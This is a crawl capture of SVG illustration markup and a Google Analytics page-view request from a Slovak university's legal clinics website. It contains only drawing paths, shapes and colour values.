				c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1C286,513.4,284.9,513.7,283.9,513.7z M261.1,487.8
				l16.8,9.7v-67.2l-16.8-9.7V487.8z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="139.1,399.7 110.4,416.2 81.7,399.7 110.4,383.1 		"/>
		<path fill="#473F3D" d="M110.4,422.2c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1s1.1-4.1,3-5.1l28.7-16.6
			c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1s-1.1,4.1-3,5.1l-28.7,16.6C112.5,421.9,111.4,422.2,110.4,422.2z M93.6,399.7
			l16.9,9.7l16.8-9.7l-16.8-9.7L93.6,399.7z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="139.1,399.7 139.1,480.6 110.4,497.1 110.4,416.2 			"/>
			<path fill="#473F3D" d="M110.4,503.1c-1,0-2-0.3-3-0.8c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1l28.7-16.6
				c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1l-28.7,16.6C112.5,502.8,111.4,503.1,110.4,503.1z
				 M116.3,419.7v67.2l16.8-9.7v-67.2L116.3,419.7z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="110.4,416.2 110.4,497.1 81.7,480.6 81.7,399.7 			"/>
			<path fill="#473F3D" d="M110.4,503.1c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1
				c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1C112.5,502.8,111.4,503.1,110.4,503.1z M87.6,477.2
				l16.9,9.7v-67.2l-16.9-9.7V477.2z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="139.1,318.8 110.4,335.3 81.7,318.8 110.4,302.2 		"/>
		<path fill="#473F3D" d="M110.4,341.2c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1s1.1-4.1,3-5.1l28.7-16.6
			c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1s-1.1,4.1-3,5.1l-28.7,16.6C112.5,341,111.4,341.2,110.4,341.2z M93.6,318.8
			l16.9,9.7l16.8-9.7l-16.8-9.7L93.6,318.8z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="139.1,318.8 139.1,399.7 110.4,416.2 110.4,335.3 			"/>
			<path fill="#473F3D" d="M110.4,422.2c-1,0-2-0.3-3-0.8c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1l28.7-16.6
				c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1l-28.7,16.6C112.5,421.9,111.4,422.2,110.4,422.2z
				 M116.3,338.7V406l16.8-9.7V329L116.3,338.7z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="110.4,335.3 110.4,416.2 81.7,399.7 81.7,318.8 			"/>
			<path fill="#473F3D" d="M110.4,422.2c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1
				c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1C112.5,421.9,111.4,422.2,110.4,422.2z M87.6,396.3
				l16.9,9.7v-67.2L87.6,329V396.3z"/>
		</g>
	</g>
</g>
<g>
	<polygon fill="#BCBEC0" points="62.5,261.1 285.5,388.5 286,451.7 62.9,323.6 	"/>
	<path fill="#473F3D" d="M286,457.6c-1,0-2-0.3-2.9-0.8L59.9,328.7c-1.8-1-3-3-3-5.1l-0.4-62.5c0-2.1,1.1-4.1,2.9-5.1
		c1.8-1.1,4.1-1.1,5.9,0l223,127.4c1.8,1,3,3,3,5.1l0.5,62c0.1,0.4,0.1,0.8,0.1,1.2c0,3.3-2.6,5.9-5.9,5.9
		C286.1,457.6,286,457.6,286,457.6z M68.8,320.2L280,441.4l-0.4-49.5L68.5,271.4L68.8,320.2z"/>
</g>
<g>
	<g>
		<polygon fill="#939598" points="60.6,263 282.5,133.5 505.5,260.9 283.7,390.4 		"/>
		<path fill="#473F3D" d="M283.6,396.3c-1,0-2-0.3-2.9-0.8l-223-127.4c-1.8-1-3-3-3-5.1c0-2.1,1.1-4.1,2.9-5.1l221.8-129.5
			c1.8-1.1,4.1-1.1,5.9,0l223,127.4c1.8,1,3,3,3,5.1c0,2.1-1.1,4.1-2.9,5.1L286.6,395.5C285.7,396,284.7,396.3,283.6,396.3z
			 M72.5,262.9l211.1,120.6l210-122.6L282.5,140.3L72.5,262.9z"/>
	</g>
	<g>
		<polygon fill="#6D6E71" points="283.7,390.4 505.5,260.9 505.5,323.4 284.1,453.5 		"/>
		<path fill="#473F3D" d="M284.1,459.5c-1,0-2-0.3-2.9-0.8c-1.8-1-3-3-3-5.1l-0.5-63.2c0-2.1,1.1-4.1,2.9-5.2l221.8-129.5
			c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1l0.1,62.5c0,2.1-1.1,4-2.9,5.1L287.1,458.6C286.2,459.2,285.2,459.5,284.1,459.5z
			 M289.6,393.7l0.4,49.5L499.6,320l0-48.8L289.6,393.7z"/>
	</g>
</g>
<g>
	<g>
		<polygon fill="#2AA9E0" points="395.1,253.9 293.6,308.9 214.4,263.9 316.8,210.4 		"/>
		<path fill="#473F3D" d="M293.6,314.8c-1,0-2-0.3-2.9-0.8L211.4,269c-1.9-1.1-3-3.1-3-5.3c0-2.2,1.3-4.1,3.2-5.1L314,205.1
			c1.8-0.9,3.9-0.9,5.6,0.1l78.4,43.5c1.9,1,3.1,3,3,5.2c0,2.2-1.2,4.1-3.1,5.2l-101.5,55C295.6,314.6,294.6,314.8,293.6,314.8z
			 M226.7,264.1l67,38.1l89.1-48.3l-66.2-36.7L226.7,264.1z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M436.1,189.6L436.1,189.6l44.9-29.8c1.5-1,3.5-1.2,5.7-0.4l1.1,0.4c2.2,0.8,4.1,2.5,5.5,4.6
			c1.4,2.1,2.2,4.5,2.1,6.8l-0.1,1.2c-0.1,2.3-1.1,4.1-2.6,5.1l-44.9,29.8"/>
		<path fill="#473F3D" d="M451.1,212.2l-6.5-9.9l44.9-29.8l0-1.6c0-0.9-0.4-2.2-1.1-3.3c-0.7-1.1-1.7-1.9-2.6-2.3l-1.1-0.4
			l-45.2,29.5l-6.5-9.9l44.9-29.8c3.1-2.1,7.2-2.4,11-1l1.1,0.4c3.3,1.2,6.2,3.6,8.3,6.8c2.1,3.2,3.2,6.8,3.1,10.3l-0.1,1.2
			c-0.2,4.1-2.1,7.7-5.2,9.7L451.1,212.2z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M474.5,189.5l-93.4,62c-1.5,1-3.5,1.2-5.7,0.4l-1.1-0.4c-2.2-0.8-4.1-2.5-5.5-4.6
			c-1.3-2.1-2.2-4.5-2.1-6.8l0.1-1.2c0.1-2.3,1.1-4.1,2.6-5.1l93.7-62.1"/>
		<path fill="#473F3D" d="M378,258.3c-1.5,0-3.1-0.3-4.7-0.9l-1.1-0.4c-3.3-1.2-6.3-3.7-8.4-6.9c-2.1-3.2-3.2-6.9-3-10.3l0.1-1.2
			c0.2-4.1,2.1-7.7,5.2-9.7l93.6-62.1l6.5,9.9l-93.7,62.1l0,1.6c0,0.9,0.4,2.1,1.1,3.3c0.7,1.1,1.7,1.9,2.6,2.3l1.7,0.5l93.2-61.9
			l6.5,9.9l-93.4,62C382.4,257.7,380.3,258.3,378,258.3z"/>
	</g>
</g>
<path fill="#473F3D" d="M376.1,235c-1.9,0-3.7-0.9-4.9-2.5l-13.3-19.2c-1.9-2.7-1.2-6.4,1.5-8.2c2.7-1.9,6.4-1.2,8.2,1.5l13.3,19.2
	c1.9,2.7,1.2,6.4-1.5,8.2C378.4,234.7,377.2,235,376.1,235z"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=206041318&t=pageview&_s=1&dl=http%3A%2F%2Fpravnekliniky.truni.sk%2Fpravne-kliniky%2Fklinika-negoci%25C3%25A1ci%25C3%25AD-zml%25C3%25BAv&ul=en-us%40posix&dt=Klinika%20negoci%C3%A1ci%C3%AD%20zml%C3%BAv%20%7C%20Pr%C3%A1vne%20kliniky&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=213034708&gjid=2012985945&cid=1587867153.1768927307&tid=UA-86054941-1&_gid=568899544.1768927307&_slc=1&z=524133247
body_size: -451
content:
2,cG-6WQEPDF5WK

--- FILE ---
content_type: image/svg+xml
request_url: http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/img/klin4.svg
body_size: 30309
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.3 595.3" enable-background="new 0 0 595.3 595.3" xml:space="preserve">
<g>
	<path fill="#939598" d="M319.5,473.4c0.1,1.5,0.9,2.9,2.5,3.9l0.8,0.5c1.6,1,3.6,1.5,5.7,1.4c2-0.1,4-0.7,5.5-1.9l0.8-0.6
		c1.5-1.2,2.2-2.7,2.1-4.2l-2.1-44.2l0,0l-17.4,0.8L319.5,473.4z"/>
	<path fill="#473F3D" d="M328,484.1c-2.9,0-5.6-0.8-7.8-2.2l-0.8-0.6c-2.8-1.9-4.5-4.7-4.7-7.8l-2.3-49l27.1-1.3l2.3,49
		c0.1,3.1-1.3,6.1-3.9,8.2l-0.7,0.6c-2.2,1.8-5.2,2.9-8.3,3L328,484.1z M322.5,433.8l1.9,39.3l1.1,0.6c0.6,0.4,1.5,0.6,2.5,0.6
		l0.3,0c1.1,0,2.1-0.4,2.7-0.9l1.1-1l-1.9-39.1L322.5,433.8z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M324.9,270.7l-0.8-0.5c-1.6-1-3.6-1.5-5.6-1.4c-2,0.1-4,0.7-5.5,1.9l-0.8,0.6c-1.5,1.2-2.2,2.7-2.1,4.2
		l7.4,153.7l17.4-0.8l-7.3-153.7C327.4,273.2,326.5,271.8,324.9,270.7z"/>
	<path fill="#473F3D" d="M312.8,434.3l-7.6-158.5c-0.1-3.1,1.3-6.1,3.9-8.2l0.8-0.6c2.2-1.8,5.2-2.9,8.4-3l0.7,0
		c2.9,0,5.6,0.8,7.8,2.2l0.8,0.5c2.8,1.8,4.5,4.7,4.7,7.8l7.6,158.6L312.8,434.3z M319,273.7c-1.4,0.1-2.4,0.4-3,0.9l-0.8,0.6
		l6.8,149l7.7-0.4l-7.1-148.8l-1.1-0.7C320.9,273.9,320,273.7,319,273.7z"/>
</g>
<g>
	<path fill="#939598" d="M285.5,454.1c0.1,1.5,0.9,2.9,2.5,3.9l0.8,0.5c1.6,1,3.6,1.5,5.7,1.4c2-0.1,4-0.7,5.5-1.9l0.8-0.6
		c1.5-1.2,2.2-2.7,2.1-4.2l-2.1-44.2l0,0l-17.4,0.8L285.5,454.1z"/>
	<path fill="#473F3D" d="M293.9,464.9c-2.8,0-5.6-0.8-7.8-2.2l-0.8-0.6c-2.8-1.9-4.5-4.7-4.7-7.8l-2.3-49l27.1-1.3l2.3,49
		c0.1,3.1-1.3,6.1-3.9,8.2l-0.7,0.6c-2.2,1.8-5.2,2.9-8.3,3L293.9,464.9z M288.5,414.6l1.9,39.3l1.1,0.6c0.6,0.4,1.5,0.6,2.5,0.6
		l0.3,0c1.1,0,2.1-0.4,2.7-0.9l1.1-1l-1.9-39.1L288.5,414.6z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M290.9,251.5l-0.8-0.5c-1.6-1-3.6-1.5-5.6-1.4c-2,0.1-4,0.7-5.5,1.9l-0.8,0.6c-1.5,1.2-2.2,2.7-2.1,4.2
		l7.4,153.7l17.4-0.8l-7.3-153.7C293.3,254,292.5,252.6,290.9,251.5z"/>
	<path fill="#473F3D" d="M278.7,415l-7.6-158.5c-0.1-3.1,1.3-6.1,3.9-8.2l0.8-0.6c2.2-1.8,5.2-2.9,8.3-3l0.7,0
		c2.8,0,5.6,0.8,7.8,2.2l0.8,0.5c2.8,1.9,4.5,4.7,4.7,7.8l7.6,158.5L278.7,415z M284.9,254.4c-1.4,0.1-2.4,0.4-3,0.9l-0.8,0.6
		l6.8,149l7.6-0.4l-7.1-148.7c0,0,0,0,0,0c0,0-0.1-0.1-0.3-0.2l-0.8-0.5C286.8,254.6,285.9,254.4,284.9,254.4z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M245.1,242.5L245.1,242.5l-1.1-44.2c0-1.5,0.7-3,2.2-4.1l0.8-0.6c1.5-1.2,3.5-1.8,5.6-1.8
			c2,0,4.1,0.5,5.6,1.5l0.8,0.5c1.6,1.1,2.4,2.5,2.4,4l1.1,44.2"/>
		<path fill="#473F3D" d="M240.2,242.6l-1.1-44.2c-0.1-3.1,1.4-6,4.1-8.1l0.8-0.6c2.3-1.7,5.3-2.7,8.4-2.8c3.1-0.1,6.1,0.8,8.5,2.4
			l0.8,0.6c2.8,1.9,4.4,4.8,4.5,7.9l1.1,44.2l-9.7,0.2l-1.1-44.1c0,0,0,0,0,0c0,0-0.1-0.1-0.3-0.2l-0.8-0.5
			c-0.6-0.4-1.8-0.7-2.8-0.7c-1.1,0-2.1,0.3-2.7,0.8l-0.8,0.6l0.8,44.3L240.2,242.6z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M261.8,215.8l2.2,92c0,1.5-0.7,3-2.2,4.1l-0.8,0.6c-1.5,1.2-3.5,1.8-5.6,1.8c-2,0-4-0.5-5.6-1.5l-0.8-0.5
			c-1.6-1.1-2.4-2.5-2.4-4l-2.2-92.2"/>
		<path fill="#473F3D" d="M255.3,319.1c-3,0-5.9-0.8-8.2-2.4l-0.8-0.6c-2.8-1.9-4.4-4.8-4.5-7.9l-2.2-92.2l9.7-0.2l2.2,92.2l1.1,0.7
			c0.6,0.4,1.7,0.7,2.8,0.7c1.1,0,2.1-0.3,2.7-0.8l1.1-0.9l-2.3-91.8l9.7-0.2l2.2,92c0.1,3.1-1.4,6-4.1,8.1l-0.7,0.6
			c-2.3,1.7-5.3,2.7-8.4,2.8C255.5,319.1,255.4,319.1,255.3,319.1z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M262.6,317.6c0.2,5.6,4,11.1,11.5,15.1l3.8,2c7.5,4,17.1,5.8,26.8,5.6c9.7-0.3,19.4-2.7,26.7-7.2l3.7-2.3
			c7.2-4.5,10.7-10.2,10.6-15.8l11.5-139.3c0-0.3,0-0.5-0.1-0.8c-0.1,7.4-4.9,15-14.5,20.9l-5.1,3.1c-10,6.1-23.2,9.5-36.6,9.8
			c-13.3,0.4-26.8-2.1-37-7.7l-5.2-2.8c-9.9-5.4-15.2-12.6-15.8-20c0,0.3,0,0.5,0,0.8L262.6,317.6z"/>
		<path fill="#473F3D" d="M302.9,345.2c-10.2,0-19.9-2.2-27.3-6.2l-3.8-2c-8.7-4.7-13.7-11.4-14-19l-19.7-138.2
			c-0.1-0.7-0.1-1,0-1.3l9.7-0.5c0.5,6,5.2,11.7,13.2,16.1l5.2,2.8c9.1,4.9,21.5,7.5,34.6,7.1c13.1-0.4,25.2-3.6,34.2-9.1l5.1-3.1
			c7.8-4.8,12.2-10.8,12.2-16.8l9.7-0.3l0.1,1.3l-11.5,139.4c0.1,7.5-4.5,14.5-12.9,19.7l-3.7,2.3c-7.7,4.8-18.1,7.6-29.1,7.9
			C304.2,345.2,303.6,345.2,302.9,345.2z M250.6,199.1l16.9,118.4c0.1,4,3.4,8,8.9,11l3.8,2c6,3.2,14.1,5,22.7,5l1.7,0
			c9.2-0.3,18.1-2.6,24.3-6.4l3.7-2.3c5.4-3.3,8.4-7.5,8.3-11.5l0-0.3l0-0.3l9.8-118.6c-1.7,1.4-3.5,2.7-5.5,3.9l-5.1,3.1
			c-10.3,6.4-24.2,10.1-39,10.6c-14.6,0.4-28.9-2.5-39.5-8.3l-5.2-2.8C254.3,201.6,252.4,200.4,250.6,199.1z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M258.7,198.4l5.2,2.8c10.3,5.5,23.7,8.1,37,7.7c13.3-0.4,26.6-3.7,36.6-9.8l5.1-3.1
			c9.6-5.9,14.4-13.5,14.5-20.9c-0.5-7.4-5.8-14.7-15.8-20l-5.2-2.8c-10.3-5.5-23.7-8.1-37.1-7.7c-13.3,0.4-26.6,3.7-36.6,9.8
			l-5.1,3.1c-9.6,5.9-14.4,13.5-14.6,20.9C243.5,185.9,248.7,193.1,258.7,198.4z"/>
		<path fill="#473F3D" d="M298.3,213.8c-13.7,0-26.7-2.9-36.7-8.3l-5.2-2.8c-11.1-6-17.6-14.5-18.3-23.9c0.1-9.9,6.1-18.8,16.8-25.4
			l5.1-3.1c10.3-6.4,24.2-10.1,39-10.6c14.6-0.5,28.9,2.5,39.5,8.3l5.2,2.8c11.1,6,17.6,14.5,18.3,23.9c-0.1,9.9-6.1,18.8-16.8,25.4
			l-5.1,3.1c-10.3,6.4-24.2,10.1-39,10.6C300.1,213.8,299.2,213.8,298.3,213.8z M301.8,149.4c-0.8,0-1.7,0-2.6,0
			c-13.1,0.4-25.2,3.6-34.1,9.1l-5.1,3.1c-7.8,4.8-12.1,10.8-12.2,16.9c0.4,5.6,5.1,11.3,13.2,15.6l5.2,2.8
			c9.1,4.9,21.6,7.4,34.6,7.1c13.1-0.4,25.2-3.6,34.2-9.1l5.1-3.1c7.8-4.8,12.2-10.8,12.2-16.8c-0.4-5.6-5.1-11.3-13.2-15.7
			l-5.2-2.8C325.3,151.9,313.9,149.4,301.8,149.4z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M270.8,98.3l0.6,19.6l1.1,36.1c0.5,15.3,12.4,27.3,26.7,26.9c14.3-0.4,25.5-13.1,25.1-28.4l1.3-21l-1-34.8
			L270.8,98.3z"/>
		<path fill="#473F3D" d="M298.5,185.7c-16.8,0-30.3-13.9-30.9-31.6l-1.8-60.5l63.4-1.9l1.2,39.6l-1.3,21.4
			c0.5,17.5-12.8,32.4-29.8,32.9L298.5,185.7z M275.8,103l1.5,50.8c0.4,12.4,9.7,22.2,21.1,22.2l0.6,0c11.6-0.3,20.7-10.8,20.4-23.4
			l1.3-21.4l-0.9-29.5L275.8,103z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M271.1,106.9c0,0,37.9,10.1,53.9,4.9c16-5.2,7.8-25.5-0.8-28.2c-8.6-2.7-58.5-2.4-58.2,8.2
		C266.3,102.3,264.5,105.3,271.1,106.9z"/>
	<path fill="#473F3D" d="M312.9,118.1L312.9,118.1c-18.3,0-42.1-6.3-43.1-6.5c-8.8-2.1-8.8-8-8.7-14.2c0-1.5,0-3.3,0-5.4
		c0-1.6,0.4-4,2.6-6.3c7.3-7.5,32.1-8.3,42.4-8.3c3.3,0,14.7,0.1,19.5,1.6c7.2,2.2,13.3,11.8,13.3,20.8c0,8-4.5,14.1-12.5,16.7
		C322.9,117.5,318.5,118.1,312.9,118.1z M271,101.8c0.1,0,0.5,0.1,1.2,0.3c0.3,0.1,23.7,6.2,40.7,6.2c0,0,0,0,0,0
		c4.5,0,8-0.4,10.6-1.2c3.9-1.3,5.8-3.7,5.7-7.4c0-5.4-4-10.8-6.5-11.5c-1.8-0.6-7.8-1.2-16.6-1.2c-20.5,0-32.8,3-35.2,5.2
		c0,2,0,3.7,0,5.2C270.8,99.1,270.8,101.1,271,101.8C271,101.8,271,101.8,271,101.8z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M361.3,221.4L361.3,221.4l9.7,43.1c0.3,1.4,1.4,2.7,3.1,3.4l0.9,0.4c1.7,0.8,3.8,0.9,5.8,0.4
			c2-0.4,3.8-1.4,5.1-2.9l0.6-0.7c1.3-1.4,1.7-3,1.4-4.5l-9.7-43.1"/>
		<path fill="#473F3D" d="M378.5,273.9c-1.9,0-3.7-0.4-5.4-1.1l-0.9-0.4c-3.1-1.3-5.3-3.8-5.9-6.8l-9.7-43.1l9.5-2.1l9.7,43.1
			l1.2,0.4c0.7,0.3,1.8,0.4,2.8,0.1c1-0.2,2-0.7,2.5-1.3l0.9-1.1l-9.7-42.9l9.5-2.1l9.7,43.1c0.7,3-0.2,6.2-2.5,8.7l-0.6,0.7
			c-1.9,2.1-4.6,3.7-7.7,4.4C380.7,273.8,379.6,273.9,378.5,273.9z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M384,243.3l-20.2-89.8c-0.3-1.4-1.4-2.7-3.1-3.5l-0.9-0.4c-1.8-0.8-3.9-0.9-5.9-0.4
			c-2,0.5-3.8,1.4-5.1,2.9l-0.6,0.7c-1.3,1.4-1.7,3-1.4,4.5l20.2,90"/>
		<path fill="#473F3D" d="M362.3,248.3l-20.2-90c-0.7-3,0.2-6.2,2.5-8.8l0.6-0.7c1.9-2.1,4.6-3.7,7.6-4.4c3.1-0.7,6.2-0.4,8.9,0.7
			l0.9,0.4c3.1,1.3,5.2,3.8,5.9,6.8l20.2,89.8l-9.5,2.1l-20.2-89.8l-1.2-0.5c-0.7-0.3-1.8-0.4-2.8-0.1c-1,0.2-2,0.7-2.5,1.3
			l-0.6,0.7l19.9,90.2L362.3,248.3z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M409.4,385.9c0.1,1.5,0.9,2.9,2.5,3.9l0.8,0.5c1.6,1,3.6,1.5,5.7,1.4c2-0.1,4-0.7,5.5-1.9l0.8-0.6
		c1.5-1.2,2.2-2.7,2.1-4.2l-2.1-44.2l0,0l-17.4,0.8L409.4,385.9z"/>
	<path fill="#473F3D" d="M417.9,396.6c-2.9,0-5.6-0.8-7.8-2.2l-0.8-0.6c-2.8-1.9-4.5-4.7-4.7-7.8l-2.3-49l27.1-1.3l2.3,49
		c0.1,3.1-1.3,6.1-3.9,8.2l-0.7,0.6c-2.2,1.8-5.2,2.9-8.3,3L417.9,396.6z M412.4,346.4l1.9,39.3l1.1,0.6c0.6,0.4,1.5,0.6,2.5,0.6
		l0.3,0c1.1,0,2.1-0.4,2.7-0.9l1.1-1L420,346L412.4,346.4z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M414.8,183.3l-0.8-0.5c-1.6-1-3.6-1.5-5.6-1.4c-2,0.1-4,0.7-5.5,1.9l-0.8,0.6c-1.5,1.2-2.2,2.7-2.1,4.2
		l7.4,153.7l17.4-0.8l-7.3-153.7C417.2,185.8,416.4,184.3,414.8,183.3z"/>
	<path fill="#473F3D" d="M402.7,346.8l-7.6-158.5c-0.1-3.1,1.3-6.1,3.9-8.2l0.8-0.6c2.2-1.8,5.2-2.9,8.4-3l0.7,0
		c2.9,0,5.6,0.8,7.8,2.2l0.8,0.5c2.8,1.8,4.5,4.7,4.7,7.8l7.6,158.6L402.7,346.8z M408.9,186.2c-1.4,0.1-2.4,0.4-3,0.9l-0.8,0.6
		l6.8,149l7.7-0.4l-7.1-148.8l-1.1-0.7C410.7,186.4,409.8,186.2,408.9,186.2z"/>
</g>
<g>
	<path fill="#939598" d="M450.7,566.5c0.1,1.5,0.9,2.9,2.5,3.9l0.8,0.5c1.6,1,3.6,1.5,5.7,1.4c2-0.1,4-0.7,5.5-1.9l0.8-0.6
		c1.5-1.2,2.2-2.7,2.1-4.2l-2.1-44.2l0,0l-17.4,0.8L450.7,566.5z"/>
	<path fill="#473F3D" d="M459.2,577.2c-2.9,0-5.6-0.8-7.8-2.2l-0.8-0.5c-2.8-1.9-4.5-4.7-4.7-7.8l-2.3-49l27.1-1.3l2.3,49
		c0.1,3.1-1.3,6.1-3.9,8.2l-0.8,0.6c-2.2,1.8-5.2,2.9-8.3,3L459.2,577.2z M453.7,526.9l1.9,39.3l1.1,0.6c0.6,0.4,1.5,0.6,2.5,0.6
		l0.3,0c1.1,0,2.1-0.4,2.7-0.9l0.8-0.6c0.2-0.2,0.3-0.3,0.3-0.4l-1.9-39.1L453.7,526.9z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M456.1,363.9l-0.8-0.5c-1.6-1-3.6-1.5-5.6-1.4c-2,0.1-4,0.7-5.5,1.9l-0.8,0.6c-1.5,1.2-2.2,2.7-2.1,4.2
		l7.4,153.7l17.4-0.8l-7.3-153.7C458.5,366.3,457.7,364.9,456.1,363.9z"/>
	<path fill="#473F3D" d="M444,527.4l-7.6-158.5c-0.1-3.1,1.3-6.1,3.9-8.2l0.8-0.6c2.2-1.8,5.2-2.8,8.3-3l0.7,0
		c2.8,0,5.6,0.8,7.8,2.2l0.8,0.5c2.8,1.9,4.5,4.7,4.7,7.8l7.6,158.5L444,527.4z M450.2,366.8c-1.4,0.1-2.4,0.4-3,0.9l-0.8,0.6
		l6.8,149l7.7-0.4l-7.1-148.8c0,0.1-0.1,0-0.3-0.2l-0.8-0.5C452,367,451.1,366.8,450.2,366.8z"/>
</g>
<g>
	<path fill="#939598" d="M416.6,547.2c0.1,1.5,0.9,2.9,2.5,3.9l0.8,0.5c1.6,1,3.6,1.5,5.7,1.4c2-0.1,4-0.7,5.5-1.9l0.8-0.6
		c1.5-1.2,2.2-2.7,2.1-4.2l-2.1-44.2l0,0l-17.4,0.8L416.6,547.2z"/>
	<path fill="#473F3D" d="M425.1,558c-2.8,0-5.6-0.8-7.8-2.2l-0.8-0.5c-2.8-1.9-4.5-4.7-4.7-7.8l-2.3-49l27.1-1.3l2.3,49
		c0.1,3.1-1.3,6.1-3.9,8.2l-0.8,0.6c-2.2,1.8-5.2,2.9-8.3,3L425.1,558z M419.6,507.7l1.9,39.3l1.1,0.6c0.6,0.4,1.5,0.6,2.5,0.6
		l0.3,0c1.1,0,2.1-0.4,2.7-0.9l0.8-0.6c0.3-0.2,0.3-0.4,0.3-0.4l-1.9-39.1L419.6,507.7z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M422,344.6l-0.8-0.5c-1.6-1-3.6-1.5-5.6-1.4c-2,0.1-4,0.7-5.5,1.9l-0.8,0.6c-1.5,1.2-2.2,2.7-2.1,4.2
		l7.4,153.7l17.4-0.8l-7.3-153.7C424.5,347.1,423.6,345.7,422,344.6z"/>
	<path fill="#473F3D" d="M409.9,508.2l-7.6-158.5c-0.1-3.1,1.3-6.1,3.9-8.2l0.8-0.6c2.2-1.8,5.2-2.9,8.3-3l0.7,0
		c2.8,0,5.6,0.8,7.8,2.2l0.8,0.5c2.8,1.9,4.5,4.7,4.7,7.8l7.6,158.5L409.9,508.2z M416.1,347.5c-1.4,0.1-2.4,0.4-3,0.9l-0.8,0.6
		l6.8,149l7.6-0.4l-7.1-148.7c0,0,0,0,0,0c0,0-0.1-0.1-0.3-0.2l-0.8-0.5C418,347.8,417.1,347.5,416.1,347.5z"/>
</g>
<g>
	<g>
		<path fill="#939598" d="M393.8,410.7c0.2,5.6,4,11.1,11.5,15.1l3.8,2c7.5,4,17.1,5.8,26.8,5.6c9.7-0.3,19.4-2.7,26.7-7.2l3.7-2.3
			c7.2-4.5,10.7-10.2,10.6-15.8L488.3,269c0-0.3,0-0.5-0.1-0.8c-0.1,7.4-4.9,15-14.5,20.9l-5.1,3.1c-10,6.1-23.2,9.5-36.6,9.8
			c-13.3,0.4-26.8-2.1-37-7.7l-5.2-2.8c-9.9-5.4-15.2-12.6-15.8-20c0,0.3,0,0.5,0,0.8L393.8,410.7z"/>
		<path fill="#473F3D" d="M434.1,438.4L434.1,438.4c-10.2,0-19.9-2.2-27.3-6.2l-3.8-2c-8.7-4.7-13.7-11.4-14-19L369.2,273
			c-0.1-0.7-0.1-1,0-1.3l9.7-0.5c0.5,6,5.2,11.7,13.2,16.1l5.2,2.8c9.2,4.9,21.6,7.5,34.6,7.1c13.1-0.4,25.2-3.6,34.2-9.1l5.1-3.1
			c7.8-4.8,12.2-10.8,12.2-16.8l9.7-0.3l0.1,1.3l-11.5,139.4c0.1,7.5-4.5,14.5-12.9,19.7l-3.7,2.3c-7.7,4.8-18.1,7.6-29.1,7.9
			C435.4,438.3,434.7,438.4,434.1,438.4z M381.8,292.2l16.9,118.4c0.1,4,3.4,8,8.9,11l3.8,2c6,3.2,14.1,5,22.7,5l1.7,0
			c9.2-0.3,18-2.6,24.3-6.4l3.7-2.3c5.4-3.3,8.4-7.5,8.3-11.5l0-0.3l0-0.3l9.8-118.6c-1.7,1.4-3.5,2.7-5.5,3.9l-5.1,3.1
			c-10.3,6.4-24.2,10.1-39,10.6c-14.7,0.5-28.9-2.5-39.5-8.3l-5.2-2.8C385.4,294.7,383.5,293.5,381.8,292.2z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M389.8,291.5l5.2,2.8c10.3,5.5,23.7,8.1,37,7.7c13.3-0.4,26.6-3.7,36.6-9.8l5.1-3.1
			c9.6-5.9,14.4-13.5,14.5-20.9c-0.5-7.4-5.8-14.7-15.8-20l-5.2-2.8c-10.3-5.5-23.7-8.1-37.1-7.7c-13.3,0.4-26.6,3.7-36.6,9.8
